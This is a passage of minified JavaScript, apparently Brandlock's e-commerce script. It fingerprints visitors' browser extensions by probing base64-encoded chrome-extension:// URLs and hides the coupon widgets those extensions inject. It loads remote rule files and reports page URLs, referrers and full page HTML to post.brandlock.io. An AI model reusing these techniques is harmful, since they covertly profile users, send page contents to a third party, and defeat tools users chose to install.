RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;y.domNodes&&.4<n/y.domNodes?(C.send({e:"html-removed",c1:y.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(y.shield.active||y.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(y.shield.cashback&&d(s[l],"cb",o)){r.block=y.shield.cashbackAB,m.blocked=y.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=y.shield.active,m.blocked=y.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=y.shield.active,m.blocked=y.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}y.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(y.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},y.shield.cashback&&m?(a.block=y.shield.cashbackAB,a.blocked=y.shield.cashbackAB,l.blocked=y.shield.cashbackAB,v.execute("onInfectionCb")):y.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:y.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===j.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(y.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:j.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;y.newSession&&!y.hitCountReset&&(this.data.c=1,y.hitCountReset=!0);var o=Object.assign(e,this.data),e=(j.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=y.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,j.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;y.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(y.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){y.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("asp-offer-item-title")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("asp-offer-item-image")[0]||{}).src||"",i=(o[t].getElementsByClassName("asp-offer-affiliate-name")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("asp-offer-item-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"avast",c5:JSON.stringify(e)})}}),v.bind("ciuvo",function(){var e=[],o=document.querySelectorAll("div#ciuvo-toolbar tr.ciuvo-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("ciuvo-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("ciuvo-thumb ciuvo-background-sprite")[0]||{}).src||"",i=(o[t].getElementsByClassName("ciuvo-affiliate-link")[0]||{}).textContent||"",c=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:a,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"ciuvo",c5:JSON.stringify(e)})}}),v.bind("pcmagazin",function(){var e=[],o=document.querySelectorAll("div#pcmagazin-toolbar tr.pcmagazin-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("pcmagazin-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("pcmagazin-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("pcmagazin-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"pcmagazin",c5:JSON.stringify(e)})}}),v.bind("connect",function(){var e=[],o=document.querySelectorAll("div#connect-toolbar tr.connect-item__tr");if(o&&0<o.length){for(var t=0;t<o.length;t++){var n=(o[t].getElementsByClassName("connect-product-label")[0]||{}).textContent||"",a=(o[t].getElementsByClassName("connect-affiliate-link")[0]||{}).textContent||"",i=(o[t].getElementsByClassName("ciuvo-price")[0]||{}).textContent||"";n&&e.push({product:n,img:"",brand:a,price:i})}e&&e.length&&C.send({e:"pc",c4:"connect",c5:JSON.stringify(e)})}}),v.bind("streetify",function(){var e=[],o=document.querySelectorAll(".price__deal");if(o&&0<o.length){for(var t=document.querySelector("p.productnameHolder").innerText||"",n=document.querySelector("img.productImage").src||"",a=0;a<o.length;a++){var i=(o[a].getElementsByClassName("desc")[0]||{}).textContent||"",c=(o[a].getElementsByClassName("price")[0]||{}).textContent||"";t&&e.push({product:t,img:n,brand:i,price:c})}e&&e.length&&C.send({e:"pc",c4:"streetify",c5:JSON.stringify(e)})}}),v.bind("xs",function(){var i=function(t){return Array.isArray(t)?Array.prototype.filter.call(t,function(e,o){return t.indexOf(e)===o}):[]};if(!y.isMobile){var j=detectedExtsSelectors={},c=!1;function r(e){var o,t,n=e,a={};for(o in j)j.hasOwnProperty(o)&&-1<n.indexOf(o)&&(a[t=j[o].s]?a[t].push(o):a[t]=[o]);function m(r,e){for(var o=window.getComputedStyle(r),t=r.id,n=r.childNodes.length,i=r.className,a=r.parentNode.tagName,c=r.style.visibility,s=r.style.position||o.getPropertyValue("position"),l=r.style.height||o.getPropertyValue("height"),m=r.style.zIndex||o.getPropertyValue("z-index"),d=o.getPropertyValue("display"),p={id:function(e){return"$$uid$$"==e?!!/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t):t==e},childNodes:function(e){return n==e},className:function(e){if("$$kmid$$"!=e)return i==e;for(var o=i.split(" "),t=0;t<o.length;t++){var n=o[t];if(32===n.length&&/^[a-z0-9]+$/i.test(n))for(var a=0;a<n.length;a++)if(/[a-j]/.test(n[a]))return!0}return!1},parentTagName:function(e){return Array.isArray(e)?-1<e.indexOf(a):a==e},lineHeight:function(e){return lineHeight==e},visibility:function(e){return Array.isArray(e)?-1<e.indexOf(c):c==e},position:function(e){return Array.isArray(e)?-1<e.indexOf(s):s==e},height:function(e){return Array.isArray(e)?-1<e.indexOf(l):l==e},zIndex:function(e){return Array.isArray(e)?-1<e.indexOf(m):e<=m},display:function(e){return Array.isArray(e)?-1<e.indexOf(d):d==e},dIdClass:function(e){var o=!1;try{for(var t,n=r.attributes,a=0,i=n,c=i.length;a<c;a++)if(("data-undefined"==(t=i[a]).nodeName||/^data-[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}/i.test(t.nodeName))&&"true"==t.nodeValue){o=!0;break}}catch(e){}return o==e},aaClass:function(e){var o=!1,t=i.length;if(3<t&&/^([A-Za-z0-9+/]{4})/.test(i)){var n="";try{n=window.atob(r.className.substring(0,t-t%4))}catch(e){}if(/[0-9A-Fa-f]/.test(n)==e){t=document.querySelectorAll(r.nodeName+":not(:empty)");collection=w.toArray(t).filter(function(e){return!0});for(var a=0;a<collection.length;a++)collection[a]!=r&&r.childNodes.length==collection[a].childNodes.length&&r.textContent==collection[a].textContent&&(o=!0)}}return o}},h={},b=[],g={},f=!1,u=!1,k=!1,v=0;v<e.length;v++){var x=(e=>{var o=e.attr||{},t=e.css||{},n=e.eval||{},a=!0;if(a)for(var i in n)if(n.hasOwnProperty(i)&&!(a=p[i]&&p[i](n[i])))break;if(a)for(var c in o)if(o.hasOwnProperty(c)&&!(a=p[c]&&p[c](o[c])))break;if(a)for(var r in t)if(t.hasOwnProperty(r)&&!(a=p[r]&&p[r](t[r])))break;return a})(j[e[v]].props);(h[e[v]]=x)&&(b.push(e[v]),/Edg/.test(navigator.userAgent)?g[e[v]]=j[e[v]].b.edge:g[e[v]]=j[e[v]].b.chrome,f=!0,u||"h"!=j[e[v]].action||(u=!0),k||1!=j[e[v]].cb||(k=!0))}return[f,u,k,b,g,h]}function d(o){o&&new MutationObserver(function(e){e.forEach(function(e){"none"!=o.style.display&&(o.style.display="none",o.style.visibility="hidden;")})}).observe(o,{childList:!0,attributes:!0,subtree:!0})}function i(){var s,l=[];for(s in detectedExtsSelectors){var e=document.querySelectorAll(s);0<e.length&&(nodes=w.toArray(e).filter(function(e){return!(e.blXsNonce&&!e.blXsRm)})).forEach(function(o){var t,e=m(o,detectedExtsSelectors[s]),n=e[0],a=e[1],i=e[2],c=e[3],r=e[4];if(n)try{o.attachShadow({mode:"open"})}catch(e){(-1<e.message.indexOf("Failed")||-1<e.message.indexOf("not supported"))&&(t=!1,y.shield.active&&!i||I.cashback&&i?(y.shield.active&&!i&&(I.blocker.prevent(o,"ext-rmv",a),v.execute("onInfection"),t=!0),I.cashback&&i&&(v.execute("onInfectionCb"),y.shield.cashbackAB)&&(I.blocker.prevent(o,"ext-rmv",a),t=!0),a?(d(o),l.push(o)):t?o.blXsRm=x.nonce:l.push(o)):l.push(o),c.forEach(function(e){C.send({e:"xS",js:[{src:window.atob(r[e]),blocked:t,ele:window.atob(e),radix:"xShadow"}]})}))}else l.push(o)})}l.forEach(function(e){e.blXsNonce=x.nonce}),setTimeout(function(){i()},2e3)}detectedExtsSelectors=a,c||(c=!0,i())}function o(){var e,o,t,n,a={};for(e in j)j.hasOwnProperty(e)&&(/Edg/.test(navigator.userAgent)?o=j[e].b&&j[e].b.edge:/Chrome/.test(navigator.userAgent)&&(o=j[e].b&&j[e].b.chrome),o)&&(a[o]?a[o].push(e):a[o]=[e]);Object.keys(a).length&&(t="",t="var extensions = "+JSON.stringify(a)+';var extensionsUrls = Object.keys(extensions);var result = [];function doneCheckingChromeExtenions() { postMessage(result) }var detectChromeExtensions = function () { try { if (extensionsUrls.length == 0) { doneCheckingChromeExtenions() } else { var extUrl = extensionsUrls.pop(); var e = new XMLHttpRequest; e.open("GET", atob(extUrl)); e.onreadystatechange = function (e) { if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) { result = result.concat(extensions[extUrl]); setTimeout(function () { detectChromeExtensions(); }, 100); } }.bind(null, e); e.onerror = function (e) { setTimeout(function () { detectChromeExtensions(); }, 100); }.bind(null, e); e.send(null); } } catch (e) { setTimeout(function () { detectChromeExtensions(); }, 100); } };onmessage = detectChromeExtensions;',t=new Blob([t],{type:"application/javascript"}),t=URL.createObjectURL(t),n=new Worker(t),URL.revokeObjectURL(t),n.onmessage=function(e){if(e.data){e={build:x.build,exts:e.data};try{(o=JSON.parse(localStorage.getItem("__blka__exts"))).exts=o.exts||[]}catch(e){var o={exts:[]}}e.exts=i(e.exts.concat(o.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}},n.postMessage(1))}j.cHJvbW9odW50={s:'body>div#promohunt-extension-root[style="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL29iZWlwamxsbmllZmRlbm1uZmtrYmZtbG9hcGNlbGdhL2Fzc2V0cy9pbWFnZXMvbWVudV9sb2dvLnBuZw==",hits:["chrome-extension://obeipjllniefdenmnfkkbfmloapcelga/assets/images/menu_logo.png"]},cb:!1,action:"h",props:{attr:{id:"promohunt-extension-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["aWdpdmU="]={s:"html>div:first-child:not(body *):not([id]):not([class]):not([style]):empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2lnY2pkYW1qaGttZGNjYm1iaWxicGFicG9mZW5jaGdlL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tqaWxhbG5ibWdhZGVkamRvamxtb2ZwYWxlbmRlamtwL2Fzc2V0cy9tYWluLXdUbHh0dWxCLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.ZG9ub3RwYXlmdWxs={s:'body~div#dpf-apply-coupons-container[style*="z-index: 2147483647 !important; display: block !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pmb2FuYWNhbWtiZmliamJpZGJtZW9ibW5uZGZncGNhL2Fzc2V0cy9sb2dvLzEyOHgxMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2lkZGdtZmpnZmxnZWplYWZhbWlkbGxhbWxtY2hvaGpiL2Rpc3QvY29udGVudFNjcmlwdHMvYXV0by1hcHBseS1jb3Vwb25zLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"dpf-apply-coupons-container",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cm92ZQ=="]={s:'x-extension-template[style*="opacity:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pra2xoaGhlb21nZWZnbGphbnBvYmdhYm9va25qbGJmL2ltZy9wYXJ0bmVyL2JyYW5kLWxvZ28ucG5n",edge:"",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:1,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["TWlubw=="]={s:'body~div[style*="position: static !important; display: block !important; opacity: "]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZlZm5rcGxraWNpaGNvZW5tbGpoYmloaGFhYWdqaHBwL2Nzcy9jb250ZW50VUkuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlaWNjbG9hY2pvbGdpZGppb2ViYmpiZWVpZ2NvZ21iL2Nzcy9jb250ZW50VUkuY3Nz",hits:["chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp/images/common/2bq4avrm.png"]},cb:!0,action:"b",props:{attr:{childNodes:4,className:"",parentTagName:["HTML"],visibility:["visible"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["UmFiYXR0YQ=="]={s:'body~[style="all:initial !important;"]>div[style*="display:block !important; visibility:visible !important; z-index:9999999 !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ltb2FqcG1jaGlqaWxoZWdqYWxkZG9tZ2ZmbmZoZmdqL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZjbGZmbmVwa2pkcGpvbG1uZ2pnbmJuYXBwbW5qZGZkL3N0eWxlcy9yYWJhdHRhLXItc3R5bGVzLmNzcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:""},css:{position:["static"],height:"0px",zIndex:["9999999"],display:"block"}}},j.UGll={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"",edge:"",hits:["https://cdn.pie.org/merchants/logos/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j.UGljb2Rp={s:'body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2thZnBqZ2hkZm9ja2VubmRtZGFsYmxhZ2JvbmhlbWtmL2NvbnRlbnQuY3Nz",hits:[]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["QnV5aGF0a2U="]={s:'div#bh-crx-root[style*="display: block !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty,body~div[style="z-index: 2147483647;"]:empty,body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: 